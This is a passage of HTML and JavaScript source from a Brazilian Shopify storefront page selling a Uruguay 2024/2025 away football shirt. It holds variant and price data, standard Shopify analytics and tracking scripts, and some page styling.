2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462595835","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"GG \/ De Arrascaeta 10 \/ Sem Patch","untranslatedTitle":"GG \/ De Arrascaeta 10 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462661371","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"GG \/ De Arrascaeta 10 \/ Copa América","untranslatedTitle":"GG \/ De Arrascaeta 10 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462825211","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"GG \/ Outra Personalização \/ Sem Patch","untranslatedTitle":"GG \/ Outra Personalização \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462857979","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"GG \/ Outra Personalização \/ Copa América","untranslatedTitle":"GG \/ Outra Personalização \/ Copa América"},{"price":{"amount":179.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462923515","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"XGG \/ Não \/ Sem Patch","untranslatedTitle":"XGG \/ Não \/ Sem Patch"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462956283","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"XGG \/ Não \/ Copa América","untranslatedTitle":"XGG \/ Não \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185463021819","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"XGG \/ L.Suárez 9 \/ Sem Patch","untranslatedTitle":"XGG \/ L.Suárez 9 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185463054587","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"XGG \/ L.Suárez 9 \/ Copa América","untranslatedTitle":"XGG \/ L.Suárez 9 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185463120123","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"XGG \/ D. Nuñez 19 \/ Sem Patch","untranslatedTitle":"XGG \/ D. Nuñez 19 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185463152891","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"XGG \/ D. Nuñez 19 \/ Copa América","untranslatedTitle":"XGG \/ D. Nuñez 19 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185463218427","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"XGG \/ Valverde 15 \/ Sem Patch","untranslatedTitle":"XGG \/ Valverde 15 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185463251195","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"XGG \/ Valverde 15 \/ Copa América","untranslatedTitle":"XGG \/ Valverde 15 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185463316731","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"XGG \/ De Arrascaeta 10 \/ Sem Patch","untranslatedTitle":"XGG \/ De Arrascaeta 10 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185463349499","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"XGG \/ De Arrascaeta 10 \/ Copa América","untranslatedTitle":"XGG \/ De Arrascaeta 10 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185463415035","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"XGG \/ Outra Personalização \/ Sem Patch","untranslatedTitle":"XGG \/ Outra Personalização \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185463447803","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"XGG \/ Outra Personalização \/ Copa América","untranslatedTitle":"XGG \/ Outra Personalização \/ Copa América"}],"purchasingCompany":null},},"https://varaldotorcedor.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67512074491","storefrontBaseUrl":"https:\/\/varaldotorcedor.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":179.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Uruguai II 2024\/2025\",\"vendor\":\"Otimizado\",\"id\":\"8692077854971\",\"untranslatedTitle\":\"Camisa Uruguai II 2024\/2025\",\"url\":\"\/products\/camisa-uruguai-ii-2024-2025\",\"type\":\"Camisa do Uruguai 2024 - 2\"},\"id\":\"46185460302075\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882\"},\"sku\":null,\"title\":\"P \/ Não \/ Sem Patch\",\"untranslatedTitle\":\"P \/ Não \/ Sem Patch\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8692077854971,"gid":"gid:\/\/shopify\/Product\/8692077854971","vendor":"Otimizado","type":"Camisa do Uruguai 2024 - 2","handle":"camisa-uruguai-ii-2024-2025","variants":[{"id":46185460302075,"price":17990,"name":"Camisa Uruguai II 2024\/2025 - P \/ Não \/ Sem Patch","public_title":"P \/ Não \/ Sem Patch","sku":null},{"id":46185460334843,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - P \/ Não \/ Copa América","public_title":"P \/ Não \/ Copa América","sku":null},{"id":46185460400379,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - P \/ L.Suárez 9 \/ Sem Patch","public_title":"P \/ L.Suárez 9 \/ Sem Patch","sku":null},{"id":46185460433147,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - P \/ L.Suárez 9 \/ Copa América","public_title":"P \/ L.Suárez 9 \/ Copa América","sku":null},{"id":46185460498683,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - P \/ D. Nuñez 19 \/ Sem Patch","public_title":"P \/ D. Nuñez 19 \/ Sem Patch","sku":null},{"id":46185460531451,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - P \/ D. Nuñez 19 \/ Copa América","public_title":"P \/ D. Nuñez 19 \/ Copa América","sku":null},{"id":46185460596987,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - P \/ Valverde 15 \/ Sem Patch","public_title":"P \/ Valverde 15 \/ Sem Patch","sku":null},{"id":46185460629755,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - P \/ Valverde 15 \/ Copa América","public_title":"P \/ Valverde 15 \/ Copa América","sku":null},{"id":46185460695291,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - P \/ De Arrascaeta 10 \/ Sem Patch","public_title":"P \/ De Arrascaeta 10 \/ Sem Patch","sku":null},{"id":46185460728059,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - P \/ De Arrascaeta 10 \/ Copa América","public_title":"P \/ De Arrascaeta 10 \/ Copa América","sku":null},{"id":46185460793595,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - P \/ Outra Personalização \/ Sem Patch","public_title":"P \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46185460826363,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - P \/ Outra Personalização \/ Copa América","public_title":"P \/ Outra Personalização \/ Copa América","sku":null},{"id":46185460891899,"price":17990,"name":"Camisa Uruguai II 2024\/2025 - M \/ Não \/ Sem Patch","public_title":"M \/ Não \/ Sem Patch","sku":null},{"id":46185460924667,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - M \/ Não \/ Copa América","public_title":"M \/ Não \/ Copa América","sku":null},{"id":46185460990203,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - M \/ L.Suárez 9 \/ Sem Patch","public_title":"M \/ L.Suárez 9 \/ Sem Patch","sku":null},{"id":46185461022971,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - M \/ L.Suárez 9 \/ Copa América","public_title":"M \/ L.Suárez 9 \/ Copa América","sku":null},{"id":46185461088507,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - M \/ D. Nuñez 19 \/ Sem Patch","public_title":"M \/ D. Nuñez 19 \/ Sem Patch","sku":null},{"id":46185461121275,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - M \/ D. Nuñez 19 \/ Copa América","public_title":"M \/ D. Nuñez 19 \/ Copa América","sku":null},{"id":46185461186811,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - M \/ Valverde 15 \/ Sem Patch","public_title":"M \/ Valverde 15 \/ Sem Patch","sku":null},{"id":46185461219579,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - M \/ Valverde 15 \/ Copa América","public_title":"M \/ Valverde 15 \/ Copa América","sku":null},{"id":46185461285115,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - M \/ De Arrascaeta 10 \/ Sem Patch","public_title":"M \/ De Arrascaeta 10 \/ Sem Patch","sku":null},{"id":46185461317883,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - M \/ De Arrascaeta 10 \/ Copa América","public_title":"M \/ De Arrascaeta 10 \/ Copa América","sku":null},{"id":46185461383419,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - M \/ Outra Personalização \/ Sem Patch","public_title":"M \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46185461416187,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - M \/ Outra Personalização \/ Copa América","public_title":"M \/ Outra Personalização \/ Copa América","sku":null},{"id":46185461481723,"price":17990,"name":"Camisa Uruguai II 2024\/2025 - G \/ Não \/ Sem Patch","public_title":"G \/ Não \/ Sem Patch","sku":null},{"id":46185461514491,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - G \/ Não \/ Copa América","public_title":"G \/ Não \/ Copa América","sku":null},{"id":46185461580027,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - G \/ L.Suárez 9 \/ Sem Patch","public_title":"G \/ L.Suárez 9 \/ Sem Patch","sku":null},{"id":46185461612795,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - G \/ L.Suárez 9 \/ Copa América","public_title":"G \/ L.Suárez 9 \/ Copa América","sku":null},{"id":46185461678331,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - G \/ D. Nuñez 19 \/ Sem Patch","public_title":"G \/ D. Nuñez 19 \/ Sem Patch","sku":null},{"id":46185461743867,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - G \/ D. Nuñez 19 \/ Copa América","public_title":"G \/ D. Nuñez 19 \/ Copa América","sku":null},{"id":46185461809403,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - G \/ Valverde 15 \/ Sem Patch","public_title":"G \/ Valverde 15 \/ Sem Patch","sku":null},{"id":46185461842171,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - G \/ Valverde 15 \/ Copa América","public_title":"G \/ Valverde 15 \/ Copa América","sku":null},{"id":46185461907707,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - G \/ De Arrascaeta 10 \/ Sem Patch","public_title":"G \/ De Arrascaeta 10 \/ Sem Patch","sku":null},{"id":46185461940475,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - G \/ De Arrascaeta 10 \/ Copa América","public_title":"G \/ De Arrascaeta 10 \/ Copa América","sku":null},{"id":46185462038779,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - G \/ Outra Personalização \/ Sem Patch","public_title":"G \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46185462071547,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - G \/ Outra Personalização \/ Copa América","public_title":"G \/ Outra Personalização \/ Copa América","sku":null},{"id":46185462169851,"price":17990,"name":"Camisa Uruguai II 2024\/2025 - GG \/ Não \/ Sem Patch","public_title":"GG \/ Não \/ Sem Patch","sku":null},{"id":46185462202619,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - GG \/ Não \/ Copa América","public_title":"GG \/ Não \/ Copa América","sku":null},{"id":46185462268155,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - GG \/ L.Suárez 9 \/ Sem Patch","public_title":"GG \/ L.Suárez 9 \/ Sem Patch","sku":null},{"id":46185462300923,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - GG \/ L.Suárez 9 \/ Copa América","public_title":"GG \/ L.Suárez 9 \/ Copa América","sku":null},{"id":46185462399227,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - GG \/ D. Nuñez 19 \/ Sem Patch","public_title":"GG \/ D. Nuñez 19 \/ Sem Patch","sku":null},{"id":46185462431995,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - GG \/ D. Nuñez 19 \/ Copa América","public_title":"GG \/ D. Nuñez 19 \/ Copa América","sku":null},{"id":46185462497531,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - GG \/ Valverde 15 \/ Sem Patch","public_title":"GG \/ Valverde 15 \/ Sem Patch","sku":null},{"id":46185462530299,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - GG \/ Valverde 15 \/ Copa América","public_title":"GG \/ Valverde 15 \/ Copa América","sku":null},{"id":46185462595835,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - GG \/ De Arrascaeta 10 \/ Sem Patch","public_title":"GG \/ De Arrascaeta 10 \/ Sem Patch","sku":null},{"id":46185462661371,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - GG \/ De Arrascaeta 10 \/ Copa América","public_title":"GG \/ De Arrascaeta 10 \/ Copa América","sku":null},{"id":46185462825211,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - GG \/ Outra Personalização \/ Sem Patch","public_title":"GG \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46185462857979,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - GG \/ Outra Personalização \/ Copa América","public_title":"GG \/ Outra Personalização \/ Copa América","sku":null},{"id":46185462923515,"price":17990,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ Não \/ Sem Patch","public_title":"XGG \/ Não \/ Sem Patch","sku":null},{"id":46185462956283,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ Não \/ Copa América","public_title":"XGG \/ Não \/ Copa América","sku":null},{"id":46185463021819,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ L.Suárez 9 \/ Sem Patch","public_title":"XGG \/ L.Suárez 9 \/ Sem Patch","sku":null},{"id":46185463054587,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ L.Suárez 9 \/ Copa América","public_title":"XGG \/ L.Suárez 9 \/ Copa América","sku":null},{"id":46185463120123,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ D. Nuñez 19 \/ Sem Patch","public_title":"XGG \/ D. Nuñez 19 \/ Sem Patch","sku":null},{"id":46185463152891,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ D. Nuñez 19 \/ Copa América","public_title":"XGG \/ D. Nuñez 19 \/ Copa América","sku":null},{"id":46185463218427,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ Valverde 15 \/ Sem Patch","public_title":"XGG \/ Valverde 15 \/ Sem Patch","sku":null},{"id":46185463251195,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ Valverde 15 \/ Copa América","public_title":"XGG \/ Valverde 15 \/ Copa América","sku":null},{"id":46185463316731,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ De Arrascaeta 10 \/ Sem Patch","public_title":"XGG \/ De Arrascaeta 10 \/ Sem Patch","sku":null},{"id":46185463349499,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ De Arrascaeta 10 \/ Copa América","public_title":"XGG \/ De Arrascaeta 10 \/ Copa América","sku":null},{"id":46185463415035,"price":19990,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ Outra Personalização \/ Sem Patch","public_title":"XGG \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46185463447803,"price":21990,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ Outra Personalização \/ Copa América","public_title":"XGG \/ Outra Personalização \/ Copa América","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8692077854971,"requestId":"929ddbc8-2e08-4e61-b7d2-b5be3ffeb965-1768991220"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67512074491,
      theme_id: 150683746555,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67512074491,"isMerchantRequest":null,"themeId":150683746555,"themeCityHash":"11001698954607631412","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"b53cc3aa-3d01-498b-bb98-7ac132a5115b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8692077854971,"requestId":"929ddbc8-2e08-4e61-b7d2-b5be3ffeb965-1768991220","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":46185460302075,"productId":8692077854971,"productGid":"gid:\/\/shopify\/Product\/8692077854971","name":"Camisa Uruguai II 2024\/2025 - P \/ Não \/ Sem Patch","price":"179.90","sku":null,"brand":"Otimizado","variant":"P \/ Não \/ Sem Patch","category":"Camisa do Uruguai 2024 - 2","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":46185460302075,"productId":8692077854971,"productGid":"gid:\/\/shopify\/Product\/8692077854971","name":"Camisa Uruguai II 2024\/2025 - P \/ Não \/ Sem Patch","price":"179.90","sku":null,"brand":"Otimizado","variant":"P \/ Não \/ Sem Patch","category":"Camisa do Uruguai 2024 - 2","nonInteraction":true,"remote":false,"referer":"https:\/\/varaldotorcedor.com.br\/collections\/lancamentos-pag-inic\/products\/camisa-uruguai-ii-2024-2025"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://varaldotorcedor.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67512074491"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150683746555"
  data-theme-name="Dropmeta Classic®"
  data-theme-version="5.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://varaldotorcedor.com.br/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1 features--animate-zoom template-product " data-instant-intensity="viewport">  
   
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KMGB4C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
